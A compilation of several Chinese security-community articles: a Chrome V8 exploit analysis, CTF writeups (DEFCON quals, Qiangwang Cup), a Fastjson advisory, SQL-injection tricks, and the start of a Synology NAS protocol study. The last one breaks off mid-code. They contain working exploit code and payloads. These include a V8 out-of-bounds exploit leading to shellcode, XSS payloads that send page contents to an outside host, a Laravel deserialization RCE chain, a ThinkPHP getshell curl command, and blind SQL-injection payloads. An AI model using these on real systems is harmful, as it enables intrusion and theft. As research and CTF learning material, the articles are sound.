1195777的exp均使用同一绕过缓解措施手法(截至文章发布,后两个issue尚未公开),具体细节可参考文章。



基本思路是创建一个数组,然后调用shift函数构造length为-1的数组,从而实现相对任意地址读写。issue 1196683中关键利用代码如下所示。

function foo(a) {

......

if(x==-1) x = 0;

var arr = new Array(x);//---------------------->构造length为-1数组

arr.shift();

......

}

issue 1195777中关键利用代码如下所示:

function foo(a) {

let x = -1;

if (a) x = 0xFFFFFFFF;

var arr = new Array(Math.sign(0 - Math.max(0, x, -1)));//---------------------->构造length为-1数组

arr.shift();

let local_arr = Array(2);

......

}

参考issue 1126249和issue 1150649中关键poc代码如下所示,其缓解绕过可能使用同一方法。

//1126249

function jit_func(a) {

.....

v5568 = Math.sign(v19229) < 0|0|0 ? 0 : v5568;

let v51206 = new Array(v5568);

v51206.shift();

Array.prototype.unshift.call(v51206);

v51206.shift();

.....

}

//1150649

function jit_func(a, b) {

......

v56971 = 0xfffffffe/2 + 1 - Math.sign(v921312 -(-0x1)|6328);

if (b) {

v56971 = 0;

}

v129341 = new Array(Math.sign(0 - Math.sign(v56971)));

v129341.shift();

v4951241 = {};

v129341.shift();

......

}

国内知名研究员gengming和@dydhh1推特发文将在zer0pwn会议发表议题讲解CVE-2020-1604[0|1]讲过如何绕过缓解机制。本文在此不再赘述。

frust在youtube给出了Chrome89.0.4389.114的poc视频验证;经测试最新版Chrome 90.0.4430.72仍旧存在该漏洞。

### 0x03-exp关键代码

exp关键代码如下所示。

class LeakArrayBuffer extends ArrayBuffer {

constructor(size) {

super(size);

this.slot = 0xb33f;//进行地址泄露

}

}

function foo(a) {

let x = -1;

if (a) x = 0xFFFFFFFF;

var arr = new Array(Math.sign(0 - Math.max(0, x, -1)));//构造长度为-1的数组

arr.shift();

let local_arr = Array(2);

local_arr[0] = 5.1;//4014666666666666

let buff = new LeakArrayBuffer(0x1000);//

arr[0] = 0x1122;//修改数组长度

return [arr, local_arr, buff];

}

for (var i = 0; i < 0x10000; ++i)

foo(false);

gc(); gc();

[corrput_arr, rwarr, corrupt_buff] = foo(true);

通过代码`Array(Math.sign(0 - Math.max(0, x,

-1)))`创建一个length为-1的数组,然后使用LeakArrayBuffer构造内存布局,将相对读写布局成绝对读写。

这里需要说明的是,由于chrome80以上版本启用了地址压缩,地址高4个字节,可以在构造的array后面的固定偏移找到。

先将corrupt_buffer的地址泄露,然后如下计算地址

(corrupt_buffer_ptr_low & 0xffff0000) - ((corrupt_buffer_ptr_low & 0xffff0000) % 0x40000) + 0x40000;

可以计算出高4字节。

同时结合0x02步骤中实现的相对读写和对象泄露,可实现绝对地址读写。@r4j0x00在issue

1196683中构造length为-1数组后,则通过伪造对象实现任意地址读写。

之后,由于WASM内存具有RWX权限,因此可以将shellcode拷贝到WASM所在内存,实现任意代码执行。

具体细节参考exp。

该漏洞目前已修复。

### 0x04-小结

严格来说,此次研究人员公开的两个漏洞并非0day,相关漏洞在最新的V8版本中已修复,但在公开时并未merge到最新版chrome中。由于Chrome自身拥有沙箱保护,该漏洞在沙箱内无法被成功利用,一般情况下,仍然需要配合提权或沙箱逃逸漏洞才行达到沙箱外代码执行的目的。但是,其他不少基于v8等组件的app(包括安卓),尤其是未开启沙箱保护的软件,仍具有潜在安全风险。

漏洞修复和应用代码修复之间的窗口期为攻击者提供了可乘之机。Chrome尚且如此,其他依赖v8等组件的APP更不必说,使用1 day甚至 N day即可实现0

day效果。这也为我们敲响警钟,不仅仅是安全研究,作为应用开发者,也应当关注组件漏洞并及时修复,避免攻击者趁虚而入。

我们在此也敦促各大软件厂商、终端用户、监管机构等及时采取更新、防范措施;使用Chrome的用户需及时更新,使用其他Chrome内核浏览器的用户则需要提高安全意识,防范攻击。

### 参考链接

<https://chromium-review.googlesource.com/c/v8/v8/+/2826114/3/src/compiler/representation-change.cc>

<https://bugs.chromium.org/p/chromium/issues/attachmentText?aid=476971>

<https://bugs.chromium.org/p/chromium/issues/detail?id=1150649>

<https://bugs.chromium.org/p/chromium/issues/attachmentText?aid=465645>

<https://bugs.chromium.org/p/chromium/issues/detail?id=1126249>

<https://github.com/avboy1337/1195777-chrome0day/blob/main/1195777.html>

<https://github.com/r4j0x00/exploits/blob/master/chrome-0day/exploit.js>

* * * | 社区文章 |

# DEFCON CTF Qualifier 2019 ooops Writeup

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

这次defcon quals的web又是大坑,花了最长时间的shellql最后是个pwn,拿flag全靠show full processlist

wasm标着web&pwn,结果逆向出flag

唯有一道OOOPS算是比较纯正的,而且挺有意思的web题

## 信息收集

最开始题目只给了一个pac文件,内容是一段混淆过的js代码。

eval((function () {

var s = Array.prototype.slice.call(arguments),

G = s.shift();

return s.reverse().map(function (f, i) {

return String.fromCharCode(f - G - 19 - i)

}).join('')

})(29, 202, 274, 265, 261, 254, 265, 251, 267, 227, 179, 247, 249, 260, 175, 244, 252, 172, 253, 239, 237, 250, 214, 166, 248, 237, 163, 245, 244, 229, 226, 225, 222, 156, 233, 219, 220, 152, 234, 219, 218, 237, 226, 222, 225, 221, 212, 142, 228, 219, 215, 208, 219, 205, 221, 213, 133, 221, 207, 208, 208, 128, 196, 198, 177, 124, 133, 137, 121, 120, 97, 209, 117, 125, 199, 197, 192, 184, 111, 122, 185, 190, 192, 114, 183, 183, 176, 186, 168, 178, 184, 168, 97, 125, 95, 138, 143, 145, 173, 169, 127, 177, 175, 165, 167, 132, 151, 160, 154, 118) + (16).toString(36).toLowerCase().split('').map(function (c) {

return String.fromCharCode(c.charCodeAt() + (-71))

......

省略

直接console.log包裹就可以输出内容

FindProxyForURL = function(url, host) {

/* The only overflow employees can access is Order of the Overflow. Log in with OnlyOne:Overflow */

if (shExpMatch(host, 'oooverflow.io')) return 'DIRECT';return 'PROXY ooops.quals2019.oooverflow.io:8080';

}

### 前台xss

直接http代理登录,访问ooops.quals2019.oooverflow.io后返回响应

<!DOCTYPE html>

<html>

<head>

<script src="main.js"></script>

<meta charset="utf-8" />

</head>

<body>

<div class="container">

<h1>Page Blocked</h1>

<img id=logo src="ooo.png"> <br/>

<div id="blocked"></div>

<a href="review.html">Request site review</a>

</div>

</div>

</body>

</html>

main.js的内容为

function split_url(u) {

u = decodeURIComponent(u); // Stringify

output = u[0];

for (i=1;i<u.length;i++) {

output += u[i]

if (i%55==0) output+= "<br/>";

}

console.log(output)

return output

}

window.onload = function () {

d = document.getElementById("blocked");

d.innerHTML=(split_url(document.location) + " is blocked")

}

这里可以很轻易的发现main.js在decode document.location后修改了innerHTML,导致了XSS的产生

### 代理解析问题

客户端是通过http代理访问ooops.quals2019.oooverflow.io,经过测试,发现只要url的domain或者path部分出现了oooverflow.io,就会直接访问上述的响应内容,而不会真正去请求这个url

比如 `http://foo.com/oooverflow.io/?a=xxxx`这样的请求也会返回上述响应的内容

### 后台bot

上述响应中还存在review.html,会让bot请求你输入的链接

让bot访问你的vps,发现UA为`Mozilla/5.0 (Macintosh; Intel Mac OS X) AppleWebKit/538.1

(KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1`

且referer为`http://10.0.9.6:5000/admin/view/39`

访问这个页面出现需要内网用户访问的提示

## 后台XSS

第一部分中,我们拥有了一个前台的js代码执行,但是在前台的域下,没有可用的信息。根据后台bot的信息,我们的目标应该是获取到后台`/admin/view/39`的内容或者是后台的cookie

但是前后台跨域,因此需要先解决跨域的问题

### 前后台解析不一致

首先,链接是由bot请求的,同时,bot请求也会经过代理。

借助第一部分中代理只要包含oooverflow.io就会返回固定响应内容的特点,我们可以构造这样的请求`http://10.0.9.6:5000/oooverflow.io/`

对于这个请求,bot首先发送给代理,代理会将固定的响应返回给bot,这时bot面对的是一个存在xss漏洞的页面,通过插入标签即可执行js代码,而这个时候,bot面对的域仍是10.0.9.6:5000,解决跨域的问题。

这种思路和RPO很类似

### 任意执行js

根据第一部分的响应,在对document.location进行处理的时候,每55个字符会加上一个`<br/>`

绕过也很简单,通过执行下面代码的思路即可

eval(location.hash.slice(1))

因此payload的总体结构即为

http://10.0.9.6:5000/oooverflow.io/?aaaaaaaaaaaaaaaaaaaa<img src=1 onerror=eval(location.hash.slice(1))>#function reqListener () {var encoded = encodeURI(this.responseText);var b64 = btoa(this.responseText);var raw = this.responseText;document.write('<iframe src="http://attack.com?data='+b64+'"></iframe>');} var oReq = new XMLHttpRequest();oReq.addEventListener("load", reqListener);oReq.open("GET", "http://10.0.9.6:5000/admin/view/1");oReq.send();

## 后台sql注入

执行上述payload以后,响应的页面大致如下

<!doctype html>

<html>

<head>

<title>OOOPS — Evaluate Requests</title>

<link href="/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous"></head>

<body>

<div class="container">

<div class="row">

<!-- Query: select rowid,* from requests where rowid=1 -->

<p>

Request #1 from b'10.255.0.2'.

Automatically evaluated

</p>

<a id="lnk" class="btn btn-secondary btn-block btn-lg" href="xxxxxx">

Visit xxxxx

</a>

</div>

</div>

</body>

</html>

发现执行了sql语句,最基本最简单的id直接注入,唯一要注意的就是后台的数据库是sqlite而不是mysql

最后flag在flag表中

最终payload如下

http://10.0.9.6:5000/oooverflow.io/?aaaaaaaaaaaaaaaaaaaa<img src=1 onerror=eval(location.hash.slice(1))>#function reqListener () {var encoded = encodeURI(this.responseText);var b64 = btoa(this.responseText);var raw = this.responseText;document.write('<iframe src="http://118.89.245.122?data='+b64+'"></iframe>');} var oReq = new XMLHttpRequest();oReq.addEventListener("load", reqListener);oReq.open("GET", "http://10.0.9.6:5000/admin/view/-1 union select (select flag from flag),2,3,4,5");oReq.send(); | 社区文章 |

# 【漏洞预警】Fastjson 远程代码执行漏洞(暂无PoC)

|

##### 译文声明

本文是翻译文章,文章来源:正禾@先知技术社区

原文地址:<https://bbs.aliyun.com/read/309931.html>

译文仅供参考,具体内容表达以及含义原文为准。

****

**Fastjson简介**

Fastjson是一个Java语言编写的高性能功能完善的JSON库。它采用一种“假定有序快速匹配”的算法,把JSON

Parse的性能提升到极致,是目前Java语言中最快的JSON库。Fastjson接口简单易用,已经被广泛使用在缓存序列化、协议交互、Web输出、Android客户端等多种应用场景。

**

**

**漏洞概要**

2017年3月15日,Fastjson

官方发布安全公告,该公告介绍fastjson在1.2.24以及之前版本存在代码执行漏洞代码执行漏洞,恶意攻击者可利用此漏洞进行远程代码执行,从而进一步入侵服务器,目前官方已经发布了最新版本,最新版本已经成功修复该漏洞。

**漏洞详情**

**漏洞编号:** 暂无

**漏洞名称:** **** Fastjson远程代码执行漏洞

**官方评级:** 高危

**漏洞描述:**

fastjson在1.2.24以及之前版本存在代码执行漏洞,当用户提交一个精心构造的恶意的序列化数据到服务器端时,fastjson在反序列化时存在漏洞,可导致远程任意代码执行漏洞。

**漏洞利用条件和方式:**

黑客可以远程代码执行成功利用该漏洞。

**漏洞影响范围:**

1.2.24及之前版本

**

**

**漏洞检测**

检查fastjson 版本是否在1.2.24版本内

ps aux | grep fastjson

**POC**

暂无 ****

**WAF检测办法**

检测post内容中是否包含如下字符

"@type"

**漏洞修复建议(或缓解措施)**

目前官方已经发布了最新版本,该版本已经成功修复该漏洞。

阿里云上用户建议采用以下两种方式将fastjson升级到1.2.28或者更新版本:

更新方法如下:

**1.Maven 依赖配置更新**

通过 maven 配置更新,使用最新版本,如下:

<dependency>

<groupId>com.alibaba</groupId>

<artifactId>fastjson</artifactId>

<version>1.2.28</version>

</dependency>

**2. 最新版本下载**

下载地址:<http://repo1.maven.org/maven2/com/alibaba/fastjson/1.2.28/>

**3.云盾WAF防护**

如果您无法及时升级fastjson,您可以选用[阿里云云盾WAF](https://common-buy.aliyun.com/?spm=5176.bbsr309931.0.0.JVViAV&commodityCode=waf#/buy)自动防护。

**情报来源**

<https://github.com/alibaba/fastjson/wiki/security_update_20170315> | 社区文章 |

本篇文章记录了2019强网杯线下赛中的3道Web题解,个人并未参加线下赛,仅复盘记录。题目下载:链接:

<https://pan.baidu.com/s/1mcHEJ1fmWtw4ZOMkEEcH4Q> 密码: fl0c

## laravel

先通过如下命令将 **Web** 网站搭起来,通过查看 **composer.json** 文件可知该网站采用了 **Laravel 5.7**

版本框架。如果有关注过 **Laravel** 的漏洞,应该知道该版本的 **Laravel** 存在一个远程代码执行漏洞,我们继续看代码部分。

➜ laravel-5.7 composer install

➜ laravel-5.7 php -S 0.0.0.0:8000 -t public

框架的路由也不多,找到对应的控制器,发现明显是一个反序列化漏洞,估计就是利用反序列化进行代码执行了。

直接通过 **CVE** 就能找到相关漏洞分析文章,虽然作者删了原文,但是还是可以通过 **google** 快照找到 **EXP** 。

该漏洞主要是利用了 **Illuminate\Foundation\Testing\PendingCommand** 类的 **run**

方法来执行命令,具体漏洞的分析见下篇文章。我们可以构造 **EXP** 如下:

<?php

namespace Illuminate\Foundation\Testing{

class PendingCommand{

protected $command;

protected $parameters;

protected $app;

public $test;

public function __construct($command, $parameters,$class,$app){

$this->command = $command;

$this->parameters = $parameters;

$this->test=$class;

$this->app=$app;

}

}

}

namespace Illuminate\Auth{

class GenericUser{

protected $attributes;

public function __construct(array $attributes){

$this->attributes = $attributes;

}

}

}

namespace Illuminate\Foundation{

class Application{

protected $hasBeenBootstrapped = false;

protected $bindings;

public function __construct($bind){

$this->bindings=$bind;

}

}

}

namespace{

$genericuser = new Illuminate\Auth\GenericUser(array("expectedOutput"=>array("0"=>"1"),"expectedQuestions"=>array("0"=>"1")));

$application = new Illuminate\Foundation\Application(array("Illuminate\Contracts\Console\Kernel"=>array("concrete"=>"Illuminate\Foundation\Application")));

$pendingcommand = new Illuminate\Foundation\Testing\PendingCommand("system",array('ls'),$genericuser,$application);

echo urlencode(serialize($pendingcommand));

}

?>

将上述文件放在 **public** 目录下生成 **EXP** 即可,执行 **ls** 命令结果如下:

## yxtcms

> 题目说明:

>

> 已经删除可用的install , admin,

> UpdateController.class.php和SettingController.class.php文件夹和文件,相关思路请不要尝试。

题目提供了源码,可以发现该 **cms** 基于 **thinkcmf** 二次开发,而 **thinkcmf** 用的就是 **ThinkPHP** 。

**thinkcmf** 有两个大分支,一个基于 **ThinkPHP3** ,另一个基于 **ThinkPHP5** ,所以我们要先查一下该

**ThinkPHP** 的版本。如下图所示,可以发现是其版本是 **3.2.3** ,而这个版本的 **ThinkPHP** 最出名的 **RCE**

就属缓存设计缺陷 **getshell** 了,漏洞成因和 **ThinkPHP5** 版本的基本一样,详细分析可以参考:

[ThinkPHP5漏洞分析之代码执行(八)](https://mochazz.github.io/2019/05/31/ThinkPHP5%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90%E4%B9%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C8/)

。

为了确定该漏洞没有被人为修复,我们可以看一下缓存设计文件的代码。具体代码如下图所示,可以发现 **第19行** 代码将缓存数据写入 **PHP**

文件中,虽然开头有注释符,但我们可以使用换行符( `%0a`)绕过。

从 **ThinkPHP3.2.3** 开发手册可知,可以通过 **S** 方法进行数据缓存。

我们全局搜索一下哪些方法调用了 **S** 函数,会发现 **thinkcmf** 中的动态更新配置函数 **sp_set_dynamic_config**

似乎比较好利用,因为其将传入的 **$data** 变量和系统配置变量数组合并,并将合并数据写入缓存中。

我们继续搜索何处调用了 **sp_set_dynamic_config** 函数,会发现除了题目删掉的 **admin、install**

目录外,还有四处调用了该函数。其中只有第二个可以直接访问,其貌似都要登录。

所以我们根据 **ThinkPHP3.2.3** 的访问规则访问即可, **payload** 如下:

curl -d 'authoCode=%0aphpinfo();//' 'http://0.0.0.0:8000/index.php?g=api&m=oauth&a=injectionAuthocode'

这里的缓存文件名实际上就是缓存变量名的 **md5** 值,例如这题中 `S("sp_dynamic_config",$configs)` 对应的文件名就是

**md5("sp_dynamic_config")** 。

## cscms

同样题目给了源码,提示说删了 **admin** 目录、 **install.php** ,于是上 **CVE、CNVD、seebug**

上搜了一下,没有发现有用的 **RCE** 漏洞。我们先从源码中搜集一些版本信息,可以看到该 **CMS** 用的是 **CI** 框架,版本为

**3.1.3** , **CMS** 本身的版本为 **4.1.75** 。

➜ html grep -Rni 'version'

cscms/config/sys/Cs_Version.php:4:define("CS_Version","4.1.75");

cscms/system/core/CodeIgniter.php:58: const CI_VERSION = '3.1.3';

我们可以上该 **CMS** 官网看一下更新日志,从中找寻漏洞点。如下图所示,可以看到该 **CMS** 存在 **SSTI**

漏洞,遂及将补丁下载下来分析。

补丁中主要有两个文件发生变化:

* cscms/app/helpers/common_helper.php删除了:get_file_mime方法

* cscms/app/core/CS_Input.php增加了:get、post、post_get、get_post四个方法

看样子,好像原先的 **SSTI** 漏洞是由于 **GET、POST** 引起的,因为这里并未发现对过滤规则的修改。其实这个 **CMS**

我第一眼看过去,和 **海洋CMS、苹果CMS、DuomiCMS** 有点像,而这几个 **CMS**

都存在模板标签注入导致代码执行的问题,那么我们尝试全局搜索一下 **eval** 函数。从搜索结果中,我们可以看出这个 **CMS**

的写法真的和前面提到的几个 **CMS** 很像,所谓的 **SSTI** 极有可能就是模板标签注入。

细看代码,我们会发现程序会将 **{cscmsphp}** 标签中包裹的代码当做 **PHP** 代码来执行。

于是随手试了一下,发现搜索处果然存在代码执行,就是不知道当时比赛的时候这个 **dance** 模块有没配置开放。

如果没有配置开放的话,还可以利用留言处注入 **payload** 。具体可以参考其他 **writeup** 。

## 其他WP

[实战:2019 强网杯 final Web Writeup](https://www.4hou.com/web/18587.html)

[强网杯决赛RW的3个Web题](https://mp.weixin.qq.com/s/nuecZTuRTrbYqahzdwh7tw) | 社区文章 |

# SQL注入的两个小Trick与总结

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

最近发现了两个关于sql注入的小trick,分享一下.

## between and 操作符代替比较符

操作符 BETWEEN … AND 会选取介于两个值之间的数据范围。这些值可以是数值、文本或者日期。

`between and`有数据比较功能

exp1 between min and max

如果exp1的结果处于min和max之间,`between and`就返回`1`,反之返回`0`.

示例

mysql> select * from user;

+----+----------+----------------------------------+-------------------+

| id | username | password | email |

+----+----------+----------------------------------+-------------------+

| 1 | a | 0cc175b9c0f1b6a831c399e269772661 | [email protected] |

| 2 | aa | 4124bc0a9335c27f086f24ba207a4912 | [email protected] |

| 3 | admin | 26fff50e6f9c6ca38e181c65c1531eca | [email protected] |

| 4 | add | 0cc175b9c0f1b6a831c399e269772661 | [email protected] |

+----+----------+----------------------------------+-------------------+

mysql> select * from user where id between 1 and 2;

+----+----------+----------------------------------+-------------------+

| id | username | password | email |

+----+----------+----------------------------------+-------------------+

| 1 | a | 0cc175b9c0f1b6a831c399e269772661 | [email protected] |

| 2 | aa | 4124bc0a9335c27f086f24ba207a4912 | [email protected] |

+----+----------+----------------------------------+-------------------+

大多数数据库都支持`between and`操作,但是对于边界的处理有所不同,在mysql中,`between and`

是包含边界的,在数学中也就是`[min,max]`

## 在盲注中应用

`between and`可以用来在过滤了`=`,`like`, `regexp`,`>`,`<`的情况下使用.

mysql> select database();

+------------+

| database() |

+------------+

| test |

+------------+

1 row in set (0.00 sec)

### 1\. 配合截取函数使用

mysql> select mid(database(),1,1) between 'a' and 'a' ;

+-----------------------------------------+

| mid(database(),1,1) between 'a' and 'a' |

+-----------------------------------------+

| 0 |

+-----------------------------------------+

1 row in set (0.00 sec)

mysql> select mid(database(),1,1) between 't' and 't' ;

+-----------------------------------------+

| mid(database(),1,1) between 't' and 't' |

+-----------------------------------------+

| 1 |

+-----------------------------------------+

1 row in set (0.00 sec)

### 2\. 截取函数被过滤

表达式

select exp between min and max

在截取字符函数被过滤的时候,设置`min`和 `max`的方式有所改变.

测试1

mysql> select 'b' between 'a' and 'c';

+-------------------------+

| 'b' between 'a' and 'c' |

+-------------------------+

| 1 |

+-------------------------+

1 row in set (0.00 sec)

mysql> select 'b' between 'a' and 'b';

+-------------------------+

| 'b' between 'a' and 'b' |

+-------------------------+

| 1 |

+-------------------------+

1 row in set (0.00 sec)

mysql> select 'b' between 'b' and 'c';

+-------------------------+

| 'b' between 'b' and 'c' |

+-------------------------+

| 1 |

+-------------------------+

1 row in set (0.00 sec)

测试2

mysql> select 'bcd' between 'a' and 'c';

+---------------------------+

| 'bcd' between 'a' and 'c' |

+---------------------------+

| 1 |

+---------------------------+

1 row in set (0.00 sec)

mysql> select 'bcd' between 'a' and 'b';

+---------------------------+

| 'bcd' between 'a' and 'b' |

+---------------------------+

| 0 |

+---------------------------+

1 row in set (0.00 sec)

mysql> select 'bcd' between 'b' and 'c';

+---------------------------+

| 'bcd' between 'b' and 'c' |

+---------------------------+

| 1 |

+---------------------------+

1 row in set (0.00 sec)

由测试可知,当`exp`为单个字符时三种区间返回值都是`1`,但是当`exp`为字符串时,当区间为`a-b`时,返回值为`0`.区间为`a-c`或者`b-c`时,返回值为`1`.

也就是在进行字符串比较时,只会包含一边的值,也就是`[b,c)`.

所以在实际利用时,就要注意区间的范围.

实际测试

mysql> select database() between 'a' and 'z';

+--------------------------------+

| database() between 'a' and 'z' |

+--------------------------------+

| 1 |

+--------------------------------+

1 row in set (0.05 sec)

...

mysql> select database() between 't' and 'z';

+--------------------------------+

| database() between 't' and 'z' |

+--------------------------------+

| 1 |

+--------------------------------+

1 row in set (0.00 sec)

mysql> select database() between 'u' and 'z';

+--------------------------------+

| database() between 'u' and 'z' |

+--------------------------------+

| 0 |

+--------------------------------+

1 row in set (0.00 sec)

由结果可知,第一个字符为`t`

第二个字符

mysql> select database() between 'tatest

+----------------------------------+test

| database() between 'ta' and 'tz' |test

+----------------------------------+

| 1 |

+----------------------------------+

1 row in set (0.00 sec)

mysql> select database() between 'te' and 'tz';

+----------------------------------+

| database() between 'te' and 'tz' |

+----------------------------------+

| 1 |

+----------------------------------+

1 row in set (0.00 sec)

mysql> select database() between 'tf' and 'tz';

+----------------------------------+

| database() between 'tf' and 'tz' |

+----------------------------------+

| 0 |

+----------------------------------+

1 row in set (0.00 sec)

剩下的以此类推.最终为`test`.

### 3\. 单引号被过滤

`between and`还支持16进制,所以可以用16进制,来绕过单引号的过滤.

测试

mysql> select database() between 0x61 and 0x7a; //select database() between 'a' and 'z';

+----------------------------------+

| database() between 0x61 and 0x7a |

+----------------------------------+

| 1 |

+----------------------------------+

1 row in set (0.00 sec)

mysql> select database() between 0x74 and 0x7a; //select database() between 't' and 'z';

+----------------------------------+

| database() between 0x74 and 0x7a |

+----------------------------------+

| 1 |

+----------------------------------+

1 row in set (0.00 sec)

mysql> select database() between 0x75 and 0x7a; //select database() between 'u' and 'z';

+----------------------------------+

| database() between 0x75 and 0x7a |

+----------------------------------+

| 0 |

+----------------------------------+

1 row in set (0.00 sec)

## 了解order by

order by是mysql中对查询数据进行排序的方法,

使用示例

select * from 表名 order by 列名(或者数字) asc;升序(默认升序)

select * from 表名 order by 列名(或者数字) desc;降序

这里的重点在于order by后既可以填列名或者是一个数字。举个例子:

id是user表的第一列的列名,那么如果想根据id来排序,有两种写法:

select * from user order by id;

selecr * from user order by 1;

## order by盲注

### 结合union来盲注

这个是在安恒杯月赛上看到的。

后台关键代码

$sql = 'select * from admin where username='".$username."'';

$result = mysql_query($sql);

$row = mysql_fetch_array($result);

if(isset($row)&&row['username']!="admin"){

$hit="username error!";

}else{

if ($row['password'] === $password){

$hit="";

}else{

$hit="password error!";

}

}

payload

username=admin' union 1,2,'字符串' order by 3

sql语句就变为

select * from admin where username='admin' or 1 union select 1,2,binary '字符串' order by 3;

这里就会对第三列进行比较,即将字符串和密码进行比较。然后就可以根据页面返回的不同情况进行盲注。

注意的是最好加上binary,因为order by比较的时候不区分大小写。

### 基于if()盲注

**需要知道列名**

order by的列不同,返回的页面当然也是不同的,所以就可以根据排序的列不同来盲注。

示例:

order by if(1=1,id,username);

这里如果使用数字代替列名是不行的,因为if语句返回的是字符类型,不是整型。

**不需要知道列名**

payload

order by if(表达式,1,(select id from information_schema.tables))

如果表达式为false时,sql语句会报ERROR 1242 (21000): Subquery returns more than 1

row的错误,导致查询内容为空,如果表达式为true是,则会返回正常的页面。

### 基于时间的盲注

payload

order by if(1=1,1,sleep(1))

测试结果

select * from ha order by if(1=1,1,sleep(1)); #正常时间

select * from ha order by if(1=2,1,sleep(1)); #有延迟

测试的时候发现延迟的时间并不是sleep(1)中的1秒,而是大于1秒。

最后发现延迟的时间和所查询的数据的条数是成倍数关系的。

计算公式:

延迟时间=sleep(1)的秒数*所查询数据条数

我所测试的ha表中有五条数据,所以延迟了5秒。如果查询的数据很多时,延迟的时间就会很长了。

在写脚本时,可以添加timeout这一参数来避免延迟时间过长这一情况。

### 基于rang()的盲注

原理不赘述了,直接看测试结果

mysql> select * from ha order by rand(true);

+----+------+

| id | name |

+----+------+

| 9 | NULL |

| 6 | NULL |

| 5 | NULL |

| 1 | dss |

| 0 | dasd |

+----+------+

mysql> select * from ha order by rand(false);

+----+------+

| id | name |

+----+------+

| 1 | dss |

| 6 | NULL |

| 0 | dasd |

| 5 | NULL |

| 9 | NULL |

+----+------+

可以看到当rang()为true和false时,排序结果是不同的,所以就可以使用rang()函数进行盲注了。

例

order by rand(ascii(mid((select database()),1,1))>96)

## 后记

`order by`注入在crf里其实出现挺多了,一直没有总结过.这次比较全的整理了一下(自认为比较全.XD),就和`between

and`一起发出来了.欢迎师傅交流学习. | 社区文章 |

# A-Journey-into-Synology-NAS-系列二——findhostd服务分析

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

上一篇文章主要对群晖`NAS`进行了简单介绍,并给出了搭建群晖`NAS`环境的方法。在前面的基础上,本篇文章将从局域网的视角出发,对群晖`NAS`设备上开放的部分服务进行分析。由于篇幅原因,本文将重点对`findhostd`服务进行分析,介绍对应的通信机制和协议格式,并分享在其中发现的部分安全问题。

## 服务探测

由于`NAS`设备是网络可达的,假设我们与其处于同一个局域网中,首先对设备上开放的端口和服务进行探测。简单起见,这里直接通过`netstat`命令进行查看,如下。

可以看到,除了一些常见的服务如`smbd`、`nginx`、`minissdpd`和`snmpd`等,还有一些自定义的服务如`synovncrelayd`、`iscsi_snapshot_comm_core`、`synosnmpd`和`findhostd`等。与常见服务相比,这些自定义的服务可能`less

tested and more

vulnerable`,因此这里主要对这些自定义服务进行分析,包括`findhostd`和`iscsi_snapshot_comm_core`。

## findhostd服务分析

`findhostd`服务主要负责和`Synology Assistant`进行通信,而`Synology

Assistant`则用于在局域网内搜索、配置和管理对应的`DiskStation`,比如安装`DSM`系统、设置管理员账号/密码、设置设备获取`IP`地址的方式,以及映射网络硬盘等。

通过抓包分析可知,`Synology

Assistant`和`findhostd`之间主要通过`9999/udp`端口(`9998/udp`、`9997/udp`)进行通信,一个简单的通信流程如下。具体地,`Synology

Assistant`首先发送一个广播`query`数据包,之后`findhostd`会同时发送一个广播包和单播包作为响应。在发现对应的设备后,`Synology

Assistant`可以进一步发送其他广播包如`quickconf`、`memory

test`等,同样`findhostd`会发送一个广播包和单播包作为响应。

抓取的部分数据包如上图右侧所示。可以看到,两者之间通过`9999/udp`端口进行通信,且数据似乎以明文方式进行传输,其中包括`mac`地址、序列号和型号等信息。

### 协议格式分析

为了了解具体的协议格式,需要对`findhostd`(或`Synology

Assistant`客户端)进行逆向分析和调试。经过分析可知,消息开头部分是`magic`

(`\x12\x34\x56\x78\x53\x59\x4e\x4f`),然后存在一大段与协议格式相关的数据`grgfieldAttribs`,表明消息剩余部分的格式和含义。具体地,下图右侧中的每一行对应结构`data_chunk`,其包含6个字段。其中,`pkt_id`字段表明对应数据的含义,如数据包类型、用户名、`mac`地址等;`offset`字段对应将数据放到内部缓冲区的起始偏移;`max_length`字段则表示对应数据的最大长度。

根据上述信息,可以将数据包按下图格式进行解析。具体地,消息开头部分为`magic`

(`\x12\x34\x56\x78\x53\x59\x4e\x4f`),后面的部分由一系列的`TLV`组成,`TLV`分别对应`pkt_id`、`data_length`和`data`。

进一步地,为了更方便地对数据包格式进行分析,编写了一个`wireshark`协议解析插件[syno_finder](https://github.com/cq674350529/pocs_slides/tree/master/scripts/wireshark_plugins/syno_finder),便于在`wireshark`中直接对数据包进行解析,效果如下图所示。

需要说明的是,在较新版本的`Synology

Assistant`和`DSM`中,增加了对数据包加密的支持(因为其中可能会包含敏感信息)。对应地,存在两个`magic`,分别用于标识明文消息和密文消息。同时,引入了几个新的`pkt_id`,用于传递与加解密相关的参数。

// magic

#define magic_plain “\x12\x34\x56\x78\x53\x59\x4e\x4f”

#define magic_encrypted “\x12\x34\x55\x66\x53\x59\x4e\x4f” // introduced recently

// new added

000000c3 00000001 00002f48 00000004 00000000 00000000 # support_onsite_tool

000000c4 00000000 00002f4c 00000041 00000000 00000000 # public key

000000c5 00000001 00002f90 00000004 00000000 00000000 # randombytes

000000c6 00000001 00002f94 00000004 00000000 00000000

### 协议fuzzing

在了解了协议的格式之后,为了测试协议解析代码的健壮性,很自然地会想到采用`fuzz`的方式。这里采用`Kitty`和`Scapy`框架,来快速构建一个基于生成的黑盒`fuzzer`。`Scapy`是一个强大的交互式数据包处理程序,借助它可以方便快速地定义对应的协议格式,示例如下。

class IDPacket(Packet):

fields_desc = [

XByteField('id', 0x01),

